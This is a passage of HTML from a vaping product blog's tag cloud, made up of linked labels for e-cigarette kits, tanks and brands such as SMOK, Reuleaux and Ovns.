<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Shopping'>Online Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Registered%20Customers%20Only'>Registered Customers Only</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
